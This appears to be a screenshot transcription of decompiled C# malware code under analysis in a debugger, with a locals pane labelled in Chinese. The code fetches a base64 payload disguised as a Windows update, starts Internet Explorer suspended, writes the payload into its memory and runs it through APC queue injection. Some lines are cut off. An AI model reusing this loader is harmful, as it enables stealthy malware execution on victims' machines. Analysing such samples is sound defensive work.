 64 public static void Main()
65 {
66 string expr_05 = Program.Win;
67 Console.Write(expr_05);
68 string arg_1A_0 = Program.GetWindowsupdate(expr_05);
69 Thread.Sleep(1000);
70 byte[] array = Convert.FromBase64String(arg_1A_0);
71 string arg_4C_0 = "C:\\Program Files\\Internet Explorer\\iexplore.exe";
72 Program.STARTUPINFO sTARTUPINFO = default(Program.STARTUPINFO);
73 Program.PROCESS_INFORMATION pROCESS_INFORMATION = default(Program.PROCESS_INFORMATION);
74 Program.CreateProcess(arg_4C_0, null, IntPtr.Zero, IntPtr.Zero, false, Program.ProcessCreationFlags.CREATE_SUSPENDED, IntPtr.Zero, null, re
75 IntPtr intPtr = Program.VirtualAllocEx(pROCESS_INFORMATION.hProcess, IntPtr.Zero, array.Length, Program.MEM_COMMIT, Program.PAGE_READWRITE)
76 IntPtr zero = IntPtr.Zero;
77 Program.WriteProcessMemory(pROCESS_INFORMATION.hProcess, intPtr, array, array.Length, out zero);
78 IntPtr hThread = Program.OpenThread(Program.ThreadAccess.SET_CONTEXT, false, (int)pROCESS_INFORMATION.dwThreadId);
79 uint num = 0u;
80 Program.VirtualProtectEx(pROCESS_INFORMATION.hProcess, intPtr, array.Length, Program.PAGE_EXECUTE_READ, out num);
81 Program.QueueUserAPC(intPtr, hThread, IntPtr.Zero);
82 Program.ResumeThread(pROCESS_INFORMATION.hThread);
83 }
84
85 // Token: 0x06000008 RID: 8
86 [DllImport("kernel32.dll", SetLastError = true)]
87 public static extern IntPtr OpenProcess(Program.ProcessAccessFlags processAccess, bool bInheritHandle, int processId);
88
局部变量
名称 值 类型
array {byte[0x0000D748]} byte[]
sTARTUPINFO {WindowsApps.Program.STARTUPINFO} WindowsApps.Program.START...
pROCESS_INFORMATION {WindowsApps.Program.PROCESS_INFORMATION} WindowsApps.Program.PROCE...
intPtr 0x50000 System.IntPtr
zero 0xD748 System.IntPtr
hThread 0x3AC System.IntPtr
num 0x00000000 uint